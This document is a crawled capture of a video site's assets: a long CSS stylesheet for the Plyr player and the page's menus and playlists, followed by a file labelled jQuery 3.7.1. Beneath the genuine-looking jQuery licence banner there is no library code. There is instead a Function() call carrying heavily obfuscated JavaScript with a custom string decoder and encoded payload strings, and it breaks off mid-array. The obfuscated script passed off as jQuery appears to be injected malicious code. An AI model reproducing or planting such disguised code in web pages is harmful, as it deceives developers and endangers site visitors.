.plyr__controls>.plyr__control:last-child .plyr__tooltip {
	left: auto;
	right: 0;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 100% 100%;
	transform-origin: 100% 100%
}

.plyr__controls>.plyr__control:last-child .plyr__tooltip::before {
	left: auto;
	right: 16px;
	-webkit-transform: translateX(50%);
	transform: translateX(50%)
}

.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,
.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,
.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip,
.plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip,
.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible {
	-webkit-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}

.plyr--video {
	background: #000;
	overflow: hidden
}

.plyr--video.plyr--menu-open {
	overflow: visible
}

.plyr__video-wrapper {
	background: #000;
	border-radius: inherit;
	overflow: hidden;
	z-index: 0
}

.plyr__video-embed,
.plyr__video-wrapper--fixed-ratio {
	height: 0;
	padding-bottom: 56.25%
}

.plyr__video-embed iframe,
.plyr__video-wrapper--fixed-ratio video {
	border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}

.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container {
	padding-bottom: 240%;
	position: relative;
	-webkit-transform: translateY(-38.28125%);
	transform: translateY(-38.28125%)
}

.plyr__progress {
	left: 6.5px;
	margin-right: 13px;
	position: relative
}

.plyr__progress input[type=range],
.plyr__progress__buffer {
	margin-left: -6.5px;
	margin-right: -6.5px;
	width: calc(100% + 13px)
}

.plyr__progress input[type=range] {
	position: relative;
	z-index: 2
}

.plyr__progress .plyr__tooltip {
	font-size: 14px;
	left: 0
}

.plyr__progress__buffer {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 100px;
	height: 6px;
	left: 0;
	margin-top: -3px;
	padding: 0;
	position: absolute;
	top: 50%
}

.plyr__progress__buffer::-webkit-progress-bar {
	background: 0 0
}

.plyr__progress__buffer::-webkit-progress-value {
	background: currentColor;
	border-radius: 100px;
	min-width: 6px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr__progress__buffer::-moz-progress-bar {
	background: currentColor;
	border-radius: 100px;
	min-width: 6px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr__progress__buffer::-ms-fill {
	border-radius: 100px;
	-webkit-transition: width .2s ease;
	transition: width .2s ease
}

.plyr--video .plyr__progress__buffer {
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .15);
	color: rgba(255, 255, 255, .25)
}

.plyr--audio .plyr__progress__buffer {
	color: rgba(183, 197, 205, .66)
}

.plyr--loading .plyr__progress__buffer {
	-webkit-animation: plyr-progress 1s linear infinite;
	animation: plyr-progress 1s linear infinite;
	background-image: linear-gradient(-45deg, rgba(47, 52, 61, 0.6) 25%, transparent 25%, transparent 50%, rgba(47, 52, 61, 0.6) 50%, rgba(47, 52, 61, 0.6) 75%, transparent 75%, transparent);
	background-repeat: repeat-x;
	background-size: 25px 25px;
	color: transparent
}

.plyr--video.plyr--loading .plyr__progress__buffer {
	background-color: rgba(255, 255, 255, .25)
}

.plyr--audio.plyr--loading .plyr__progress__buffer {
	background-color: rgba(183, 197, 205, .66)
}

.plyr__volume {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	position: relative
}

.plyr__volume input[type=range] {
	margin-left: 5px;
	position: relative;
	z-index: 2
}

@media(min-width:480px) {
	.plyr__volume {
		max-width: 90px
	}
}

@media(min-width:768px) {
	.plyr__volume {
		max-width: 110px
	}
}

.plyr--is-ios .plyr__volume {
	display: none !important
}

.plyr--is-ios.plyr--vimeo [data-plyr=mute] {
	display: none !important
}

.plyr:-webkit-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-moz-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-ms-fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-webkit-full-screen video {
	height: 100%
}

.plyr:-moz-full-screen video {
	height: 100%
}

.plyr:-ms-fullscreen video {
	height: 100%
}

.plyr:fullscreen video {
	height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
	cursor: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
	cursor: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
	cursor: none
}

.plyr:fullscreen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-webkit-full-screen .plyr__captions {
		font-size: 21px
	}

	.plyr:-moz-full-screen .plyr__captions {
		font-size: 21px
	}

	.plyr:-ms-fullscreen .plyr__captions {
		font-size: 21px
	}

	.plyr:fullscreen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-webkit-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-webkit-full-screen video {
	height: 100%
}

.plyr:-webkit-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-webkit-full-screen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-webkit-full-screen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-moz-full-screen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-moz-full-screen video {
	height: 100%
}

.plyr:-moz-full-screen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-moz-full-screen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-moz-full-screen .plyr__captions {
		font-size: 21px
	}
}

.plyr:-ms-fullscreen {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%
}

.plyr:-ms-fullscreen video {
	height: 100%
}

.plyr:-ms-fullscreen .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	transform: translateY(-50%)
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr:-ms-fullscreen.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr:-ms-fullscreen .plyr__captions {
		font-size: 21px
	}
}

.plyr--fullscreen-fallback {
	background: #000;
	border-radius: 0 !important;
	height: 100%;
	margin: 0;
	width: 100%;
	bottom: 0;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	z-index: 10000000
}

.plyr--fullscreen-fallback video {
	height: 100%
}

.plyr--fullscreen-fallback .plyr__video-wrapper {
	height: 100%;
	width: 100%
}

.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper {
	height: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%)
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen {
	display: block
}

.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg {
	display: none
}

.plyr--fullscreen-fallback.plyr--hide-controls {
	cursor: none
}

@media(min-width:1024px) {
	.plyr--fullscreen-fallback .plyr__captions {
		font-size: 21px
	}
}

.plyr__ads {
	border-radius: inherit;
	bottom: 0;
	cursor: pointer;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: -1
}

.plyr__ads>div,
.plyr__ads>div iframe {
	height: 100%;
	position: absolute;
	width: 100%
}

.plyr__ads::after {
	background: rgba(47, 52, 61, .8);
	border-radius: 2px;
	bottom: 10px;
	color: #fff;
	content: attr(data-badge-text);
	font-size: 11px;
	padding: 2px 6px;
	pointer-events: none;
	position: absolute;
	right: 10px;
	z-index: 3
}

.plyr__ads::after:empty {
	display: none
}

.plyr__cues {
	background: currentColor;
	display: block;
	height: 6px;
	left: 0;
	margin: -3px 0 0;
	opacity: .8;
	position: absolute;
	top: 50%;
	width: 3px;
	z-index: 3
}

.plyr__preview-thumb {
	background-color: rgba(255, 255, 255, .9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	box-shadow: 0 1px 2px rgba(0, 0, 0, .15);
	margin-bottom: 10px;
	opacity: 0;
	padding: 3px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(0, 10px) scale(.8);
	transform: translate(0, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s .1s ease, opacity .2s .1s ease, -webkit-transform .2s .1s ease;
	z-index: 2
}

.plyr__preview-thumb--is-shown {
	opacity: 1;
	-webkit-transform: translate(0, 0) scale(1);
	transform: translate(0, 0) scale(1)
}

.plyr__preview-thumb::before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255, 255, 255, .9);
	bottom: -4px;
	content: '';
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}

.plyr__preview-thumb__image-container {
	background: #b7c5cd;
	border-radius: 2px;
	overflow: hidden;
	position: relative;
	z-index: 0
}

.plyr__preview-thumb__image-container img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	position: absolute;
	top: 0;
	width: 100%
}

.plyr__preview-thumb__time-container {
	bottom: 6px;
	left: 0;
	position: absolute;
	right: 0;
	white-space: nowrap;
	z-index: 3
}

.plyr__preview-thumb__time-container span {
	background-color: rgba(0, 0, 0, .55);
	border-radius: 2px;
	color: #fff;
	font-size: 14px;
	padding: 3px 6px
}

.plyr__preview-scrubbing {
	bottom: 0;
	-webkit-filter: blur(1px);
	filter: blur(1px);
	height: 100%;
	left: 0;
	margin: auto;
	opacity: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	-webkit-transition: opacity .3s ease;
	transition: opacity .3s ease;
	width: 100%;
	z-index: 1
}

.plyr__preview-scrubbing--is-shown {
	opacity: 1
}

.plyr__preview-scrubbing img {
	height: 100%;
	left: 0;
	max-height: none;
	max-width: none;
	-o-object-fit: contain;
	object-fit: contain;
	position: absolute;
	top: 0;
	width: 100%
}

.plyr--no-transition {
	-webkit-transition: none !important;
	transition: none !important
}

.plyr__sr-only {
	clip: rect(1px, 1px, 1px, 1px);
	overflow: hidden;
	border: 0 !important;
	height: 1px !important;
	padding: 0 !important;
	position: absolute !important;
	width: 1px !important
}

.plyr [hidden] {
	display: none !important
}
#menu_nav_container {
	width: 100%;
	position: relative;
	margin: 0 auto;
	background-color: #202844;
	height: 40px;
	margin-bottom: 40px;
}

#menu_nav_row {
	margin: 0 auto;
	height: 40px;
	margin-bottom: 0px;
}

#menu_nav {
	margin-bottom: 0px;
}

#menu_nav ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	overflow: hidden;
}

#menu_nav li {
	float: left;
	min-height: 40px;
	width: 30%;
	text-align: -webkit-match-parent;
}

#menu_nav li a {
	position: relative;
	display: block;
	color: #fff;
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	font-family: "微软雅黑", "Oswald", "Open Sans", Arial, sans-serif;
	font-size: 16px;
	font-weight: bold;
	padding: 0 15px;
	height: 40px;
	line-height: 40px;
	width: 100%;
	cursor: pointer;
	background: transparent;
	vertical-align: middle;
}


/*鼠标移动到选项上修改背景颜色 */

#menu_nav li a:hover {
	background-color: rgb(18, 141, 235);
}

#menu_nav .active {
	background-color: rgb(18, 141, 235);
}

.photo_box {
	width: 100%;
	margin: 10px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
}

.photo_box img {
	margin: 0 auto;
}

.item_prev_next {
	width: 100%;
	padding: 20px;
	margin-top: 20px;
}

.item_prev_next div {
	width: 300px;
	overflow: hidden;
	word-break: break-all;
	height: 30px;
	line-height: 30px;
}

.item_prev_next .item_left {
	float: left;
	text-align: left;
}

.item_prev_next .item_right {
	float: right;
	text-align: right;
}


a {color: inherit;}

.ros:before,.ros:after { clear: both;display: table; content: " ";}
.ros {position: relative;margin: 0 -4px; padding: 0; }
.ros [class*=play-col-] {padding: 0 4px;}


.play-col-xs-4 {
    width: 33.33333333%;
}
.play-col-sm-2,.play-col-xs-4{
    position: relative;
    min-height: 1px;
}

@media (min-width: 768px){
    .play-col-sm-2 {
    width: 16.66666667%;
    }
}

.play-col-sm-2,.play-col-xs-4 {
    float: left;
}

.play_title{
    float: left;
	font-size: 20px;
}
.play-tips{
    position: relative;
    float: left;
    overflow: hidden;
    margin: 0 0 0 20px;
    width: calc(100% - 168px);
    height: 28px;
    line-height: 28px;
}
.play-sort-btn{
    float: right;
    margin-left: 20px;
    line-height: 28px;
    font-size: 16px;
}
.play-plays-list{
	padding: inherit;
}

.play-notice{
    font-size: 14px;
}
.play-btn{
    float: left;
    display: block;
    margin-right: 25px;
    padding-bottom: 15px;
    font-size: 15px;
}
.play-li{
    box-sizing: border-box;
    margin-bottom: 15px;
	list-style: none;
}
.play-url{
    position: relative;
    display: block;
    border-radius: 4px;
    text-align: center;
    line-height: 40px;
	color: #fff;
    background-color: #1b1d32;
}

.play-url.active{
    
    background-color: #687ae8;
}

.plays-from a.active {
    color: #fe628e;
}
.play-head{
    margin-bottom: 10px;
	margin-top: 20px;
}
.play-tabs-box{
    display: none;
}
.play-tabs-box.show{
    display: block;
}

.mac_pop_bg,
.mac_pop_msg_bg {
	position: fixed;
	z-index: 129;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0, 0, 0, .2);
}

.mac_pop,
.mac_pop_msg {
	z-index: 99999;
	display: none;
	min-height: 20px;
	max-height: 750px;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
	z-index: 130;
	border-radius: 8px;
}

.loader {
	display: none;
}

@media (max-width:639px) {
	.loader {
		position: fixed;
		display: block;
		top: 0;
		right: 0;
		left: 0;
		bottom: 0;
		width: 100%;
		height: 100%;
		overflow: hidden;
		z-index: 9999999999 !important;
	}

	.loader img {
		width: 100%;
		height: 100%;
		-o-object-fit: fill;
		object-fit: fill;
	}

	.loader .num {
		position: absolute;
		right: 20px;
		top: 20px;
		width: 35px;
		height: 35px;
		line-height: 35px;
		text-align: center;
		font-size: 18px;
		font-weight: 900;
		border-radius: 50px;
		color: #fff;
		background: rgba(0, 0, 0, .6);
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.bdstatic.org/jquery/3.7.1/jquery.js
body_size: 22797
content:
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
#*/
Function("GEA6Qr","var VydB9a,kfgxz4j,OlyyAtv,g87ghmq,NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6,zcYzEjG;function BeZjZs(VydB9a,kfgxz4j,OlyyAtv){for(OlyyAtv=0x0;OlyyAtv<kfgxz4j;OlyyAtv++)VydB9a.push(VydB9a.shift());return VydB9a}const pJPLsI=[0x0,0x1,0x8,0xff,\"length\",\"undefined\",0x3f,0x6,\"fromCodePoint\",0x7,0xc,\"push\",0x5b,0x1fff,0x58,0xd,0xe,0x2,0x3,\"h\",0xe8,\"i\",0x3e,\"f\",0x4,0xbe,0x7f,0x80,0x75,\"c\",0x9,\"e\",0xb,\"a\",0x97,0x1e,\"9\",0xdf,\"A\",0x8b,\"b\",0x51,\"g\",0x5,!0x1,0xed,0xdd,0x33,0x2c,void 0x0,0xef,0x92,0xd4,0x27,0xa,0x31,null,\"d\",0xc7,0x1b,0x3c,0x148,0x26,0xbc,0x87];QuCOhr(bJS0QH(rKz4C6),bJS0QH(RqqxGl));function bJS0QH(VydB9a,kfgxz4j=pJPLsI[0x1]){Object.defineProperty(VydB9a,pJPLsI[0x4],{value:kfgxz4j,configurable:pJPLsI[0x2c]});return VydB9a}function _J9Mnw(VydB9a){var kfgxz4j=\"W=5<8`x]w%|XAbMB?n6,ep4f/_:&Vraq+!vh1Ky(Cmic.JLSO9z#P*FtlU[Yj;k$E~QHTdI@o>RNg^{DGs723Zu}0\\\")\",OlyyAtv,g87ghmq,NoaV36V,qhnPJC,R_hsiF,BtUXBwY,PDDeFR6;QuCOhr(OlyyAtv=\"\"+(VydB9a||\"\"),g87ghmq=OlyyAtv.length,NoaV36V=[],qhnPJC=pJPLsI[0x0],R_hsiF=pJPLsI[0x0],BtUXBwY=-pJPLsI[0x1]);for(PDDeFR6=pJPLsI[0x0];PDDeFR6<g87ghmq;PDDeFR6++){var zcYzEjG=kfgxz4j.indexOf(OlyyAtv[PDDeFR6]);if(zcYzEjG===-pJPLsI[0x1])continue;if(BtUXBwY<pJPLsI[0x0]){BtUXBwY=zcYzEjG}else{QuCOhr(BtUXBwY+=zcYzEjG*pJPLsI[0xc],qhnPJC|=BtUXBwY<<R_hsiF,R_hsiF+=(BtUXBwY&pJPLsI[0xd])>pJPLsI[0xe]?pJPLsI[0xf]:pJPLsI[0x10]);do{QuCOhr(NoaV36V.push(qhnPJC&pJPLsI[0x3]),qhnPJC>>=pJPLsI[0x2],R_hsiF-=pJPLsI[0x2])}while(R_hsiF>pJPLsI[0x9]);BtUXBwY=-pJPLsI[0x1]}}if(BtUXBwY>-pJPLsI[0x1]){NoaV36V.push((qhnPJC|BtUXBwY<<R_hsiF)&pJPLsI[0x3])}return f1fsc08(NoaV36V)}function RqqxGl(...OlyyAtv){OlyyAtv[pJPLsI[0x4]]=pJPLsI[0x1];if(typeof VydB9a[OlyyAtv[pJPLsI[0x0]]]===pJPLsI[0x5]){return VydB9a[OlyyAtv[pJPLsI[0x0]]]=_J9Mnw(kfgxz4j[OlyyAtv[pJPLsI[0x0]]])}return VydB9a[OlyyAtv[pJPLsI[0x0]]]}QuCOhr(VydB9a={},kfgxz4j=BeZjZs([\"m<Zw7%j+\",\"II5n\",\"{3zOY^qq04\",\"BjS|i~J\",\"3\\\";C.Cnj\",\"WAs1g%xPbTw(b\",\"SRr+*F\\\"`xO*~b\",\"+UV.PzJ%4]@cb\",\")t87k~>Ht\",\"DS&5\",\"nIt~?,fSh\",\"7{:l[i4Zps\",\"I<$n_\",\"`A3`j[6L:k\\\"`YyQ6,Bkt7zM1z,^L=\",\"z~1^%U/17jVP{_Taz@dqkj>m7$)1Qbli}(N`+FBm[XYQqMvf56@%=D5w6AG$=\",\"yjBguZ%b:Ybv0BeC?xdqhF41L*)^W\",\"VFMt7y[6jMmM/SZmRK+F4\",\"{~Mq:g#m$*B&Y[]q_LFq&ZtrGBfgcM|\",\"KfyPw1$=!6KtG<)mrR?!O3%,F[GI<&Cq1<^qMU9hW6\",\"Ener($=,JpKd{9C,#~k8GgJULQJg+@`/oW\",\"Lnl>g2`=clIIi9^(QqXo6U~m`[g1O&krf:Wx\",\"PU(%]k[/.X5o>87C}OBFvZ+1YkD1&76C)kY|f@($gw>>E<.(rB<\",\"Xr(g=u#,;XcM>/$iUT.]\",\"UFR+>Udr]|a&5_|\",\"wLN`t*CLQ%edaK@_AckgG18w;kE8DMpC)v5\",\"mKuVmllLck:os_)ibUn&bd%_sU}$s8\",\"&FQ`vPCC5,s+=\",\"nK!N@kM/%|r]ibIyqF.qV\",\"tk7^hFe15$thP<[r8FSFYD0CC[/\",\"SK/>z9OES$HpG&7(oFWNoO0TL6Z`e@Me\",\"sM`zIsZrYMR_FK/vZ#j|5s0C.*C<d1W1!%t%Pl_*AMpDWOw6,x2`J$Dm8\",\"slwx}@pm5jUY=3u?t:\\\"x(>+1UeSM]:Ty\",\"K:3:oRUhAY1]u9;naTxtot//QU}UfzsCET9w{sH=`F;=c[X(A=\",\"kY4]gO7Ck*_~X7,v`9_o3P<*^*Qh{9Yh:rZ:\\\"@i/hF[6<7wql<Fq<OW\",\"T#S%uUH=Fb\",\"f#J|O3.AYefv[bMe5pxgCS\\\"m<Fqd1<Wagv<\",\"NxE%Q1A1z%qYe<myC<[+~(pb,j={#[$rOA9&,{Ex_Ml>31x\",\")JDVbOW\",\"OC8|$RW[klXTUs4C^J}9V@aA?jLdK?2Cgq=aV@j5\",\"wr4q6yVa%kk>P<=q;%$gG2hsle,[8B%:7~/9j(r]=Qb[E2lh0YUF4\",\"8r;R72Um.MeDv;7vtfaV(K_,K,(gr?lhF#V^EOy/6%qk#M*v=+O9UIW\",\"kCIq9IR6onZA@:m6+%u]Nz9hQ%`foB)mQiy]wt?19$_k%jfvbC\\\"Fl3@r{wsL=\",\"8$&^tvrrNMvM(:w,\",\"[~>x{g.ainjlo&C,~xR+i7(]Hjrox7>_4L7r#I_rqj@H1?9:\",\"@O6&0!CAu,{8pO.:EkG%Q*\\\"h,EOQq5^yck}P)J@#/~owj<\",\"t@qx+S}n?Qi<^jb,9CW%`R$#~j?Nyy%\",\"i~,r&{oaO*7HzMCqifjRssuCX~zhro)?KUVt:Z@r%n8%eYX(@kJP?\",\"=%oFjj0/xb&d`?e&Kj4>Y^wa*E&&}IYfiTzw\",\"ejGFO3n=\",\"A@}P8u*N9%:&#[`KwL`R!>UhSl%[U8iqmn]P?\",\";q>#:{`}6A,#~/c,IJ*8>1yG)k)=hM`am#nNEO,*5B\",\"<6?!$tPuZ,1&/Sxy^YWaIdW\",\"KT*]1ZyPE$BD(&3v5jT|F3uA8\",\"T%IP^1`,T%>hJ?|_[FCal$S=wtSdH2j1vBZzTt6PAplPC&}VBBs#&F.5\",\"fF{@*K{AoeW{<IWa]Ad|k[$SRMNhks}vRX3rRd1R/[v<5`X\",\"}OA]?s2dD*]<]zthDkpP]tnbyb\",\"bjBx[#nh!F;>5`lrkY:^)FPLJw&d??;hVFPql#MLq6o^+8Z&<%2^XRTLiXV\",\"KODPQR*];Xk==o4Cy~J]QO!mLB{R?<\",\"Qi$9HvEa6F?N?&I/3JG9F*W\",\"N~.qoRku*,fq8<?&?#S9V{2dB$1D_sD&0W\",\"IK9#=*0TyEO\",\"<$d899W\",\"u<z#kRWwfE;8*8UisY0>v9.a:n%ol<\",\";<4t<LewZbuHp`\",\"p#qF$D7v]\",\"w@;tD1(h~6bD>O;nJf%x\\\"U+GzjCY%3zClJp8V\",\"oYN`pYuv2Eqg[K34ML?ah>W\",\"Vj;gmh.Lk*II6:2m|L%&sJIA<\",\"B$m&:Y0AN~ftK?T/pC,o^gA1\\\"k3^:7be2_8R7zmU&MVPRdTy\",\"RJkgmT*bY~:oUOX(E#e]mN8[+j[I2humv<c+~3BbHj%~=\",\"Vcf!UI2bgXM7[9EiGW\",\"/~6^f{Zfq6~Mib8/7V3z=ukLqQWN6zYfKU3@c;N=\",\"ZOmFJNT[q69M4;C:#OFq&@euuE018B^,KF!&|OhS(E5o_siyRJ>F\\\"yC5\",\"4U1]X2iLR~4D/@&i@#7w\",\"dx{q/zB_jkO\",\",Bv+vGETCeVqib&nj%+>HL*SvU2`^o\\\"hX=\",\"4jqV7U`,[eRIH<\",\"j:%&ilWw!BSty9O&U@m&>OA1]tO925arIeh^nU;mQA;=ybe&6Csx\",\"o<]%Dg^mL6s+S7d/&~JRjDN=1,\\\"E)_d,RkwN_2#ZRM||G&Q6k<y]u@*mQUm\",\"FOo9ng%=?Us$h:N(1jw!1h:wlb7`]yE/f%>xzlxiBjIVYIphA=\",\"POw#i>dUcn9g3/Zh(~CabOt=\",\"4Lkg5vyA6F~^QM$K+jR`8vH#PULd=?$i`F<\",\"<F4>y><m4EGX(M&m$x%F[voamknKR9^&olyq\\\">)vjn5F=\",\"<hGF+>$#zjF6y_+1>q(%3yv5HA3HYy86\",\"tOC98O5/,Ucqb1x6:@<|4@QA4EygLb],h<j^`t[L=Q}I,2UVf#coTOW\",\"e$%&*[6w3bpv^8,mIW\",\"#KS%!>W\",\">qaPRRmbZ[W~*88a(F=Nkjm=\",\"R~i&T*^ZVM0E98\",\"<%2+Bs(]z,2w5_WcPA!F/Ckus$lMAS%(A:u]\",\"M9AqTokLG6SV=?byM@G>7{ILPFHX6K~f6$Fq7s}]WAUlr?;a5Q;8aSW\",\".UVR^JMLBB|<q5O&{JA]$v(b&Ye[QbK6UO/x\",\"uel%OT~hDB\",\"?xD>mFSUkYE>a9UVlC5\",\">M%xx10LP,c\",\"&R/xt*SU.X*\",\"&CA^]tqreUVgS<^yPe0FjO*$)kG$z_fhHv5#S$ELWAAD=\",\"^xc+WOYr%|j+?@<chF7^#[OL&Y!kdj6C#KQ#<O(,!6yO{_iyin48p\",\"w+5&Nz./\\\"[:dO&B:Vvz&=1ewpb_tXMw_/@Pr<RhSJXn#g&WcZI)+joW\",\"eUArz[aAMpy\",\"2idzB1a6Z,\",\"(:4VV{LA.k`xK8jhGxSgtv<,O$B7HM%6Mj*]@t\\\"h`\",\"7_pRY#oxgw|<q7(6p=\",\"j:wx5jHUp,MD678qoJf9S9[/L$,/M`K6hB9xn\",\"P@C&3@/EJY#lf534rRzw?s|Eh,T*2:lVTFC&y>nm5j|T):d,_LfxRsw/{6\",\"NTc|;*9b^XrD1<M,u~TtW1GLx\",\"q<r|KK1/Q%\",\"(FYw5s:18FKg{5gyyT`zeYPCNkh]Z8fr\\\"~bPn2drkY$V9o9&kTAtHR;=\",\"cUD%Bz=b7UL81&9C\\\"lNRLKd=(EiQe2N_2JP|C90P#U#X_8}CP:~#8jRPUe\",\"LT?#xR>mAk_d&5\",\"BFsw^O>m]\",\"rB^zAuEa9UtMGBk/lvY*62N##Uwbh:+ijOl#D2=s}btgs_Q/,=\",\"TT@gl(|wzA@4P<uhxUO%3@%=S6!/c786FO5\",\"+#er#K>#}eFq@I],[KGF#[+u,U/nT&&fdJT^#Lc,1b\",\"ACPrBU_hu,:d2@2m<p)+l#m=$66<)sn(\",\"whaq0UFPNkr&X:jf2#*R.$uG/e6vx;^,8@1tHku/kBzVc5x\",\"KfG%jIW\",\"YT^z3@zu:eg8gYR_U@C>B@fS;6jQtMdK&L6rMtrh!F~MAYmqXKP|clYSWUY\",\"tUVR\\\"2QLbpD_8<M&eFYw_UTa9%]F_?!1r~*tGz@bxb\",\"w+q81YXd|egR^9Ea4L}FMy*h;YA&%OYf/jAqZZHf<\",\"LA(gMs6Pjn(DqzN,wUt%C79N.MEp|;@6Px*tCT|[$*bKzb^()W\",\"(T;8iKl6`[,dQyc(*<KR|kY=W%DX`?pC6L]!5ObSb6|TxsN:~n`]02^